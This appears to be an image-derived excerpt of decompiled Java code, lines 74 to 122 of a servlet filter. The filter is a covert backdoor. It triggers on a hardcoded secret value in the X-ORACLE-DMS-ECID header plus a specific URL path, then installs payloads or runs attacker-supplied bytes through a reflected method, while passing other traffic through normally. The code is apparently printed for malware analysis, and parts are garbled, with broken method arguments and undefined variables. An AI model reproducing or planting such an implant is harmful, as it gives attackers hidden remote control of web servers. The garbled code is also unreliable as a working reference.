 74 public void doFilter(ServletRequest var1, ServletResponse var2, FilterChain var3) throws IOException, ServletException {
75 HttpServletRequest HttpServletRequest = (HttpServletRequest)var1;
76 HttpServletResponse HttpServletResponse = (HttpServletResponse)var2;
77
78 try {
79 String oracle_header = HttpServletRequest.getHeader("X-ORACLE-DMS-ECID");
80 if (oracle_header != null && oracle_header.equals(anObject:"9391zlei28zserjz20aaun") && HttpServletRequest.getRequestURL().toString().contains("/support/state/content/destination./
navId.1/navvSetId.iHelp/")) {
81 byte[] var14 = new byte[16384];
82 byte[] var9 = new byte[]{-1, -1};
83 ByteArrayOutputStream ByteArrayOutputStream = new ByteArrayOutputStream();
84 ServletInputStream httpReqInputStream = HttpServletRequest.getInputStream();
85 ServletOutputStream httpRespOutputStream = HttpServletResponse.getOutputStream();
86
87 int inputstream_bytes_read;
88 while((inputstream_bytes_read = httpReqInputStream.read(16384)) > 0) {
89 ByteArrayOutputStream.write(b:16384, off:0, inputstream_bytes_read);
90 }
91
92 byte_array = ByteArrayOutputStream.toByteArray();
93 HttpServletResponse.reset();
94 HttpServletResponse.setContentType("application/octet-stream");
95 if (byte_array.length == 0) {
96 httpRespOutputStream.write(var9);
97 } else {
98 if (byte_array[0] == 1) {
99 var9[0] = 1;
100 var9[1] = this.install(byte_array);
101 } else if (httpReq != null && cli != null) {
102 var9 = (byte[])((byte[])httpReq.invoke(cli, byte_array));
103 } else {
104 var9[1] = -2;
105 }
106
107 httpRespOutputStream.write(var9);
108 }
109
110 httpRespOutputStream.flush();
111 } else {
112 var3.doFilter(var1, var2);
113 }
114 } catch (Exception var13) {
115 ServletOutputStream var8 = HttpServletResponse.getOutputStream();
116 var8.write(var13.toString().getBytes());
117 var8.flush();
118 var3.doFilter(var1, var2);
119 }
120
121 }
122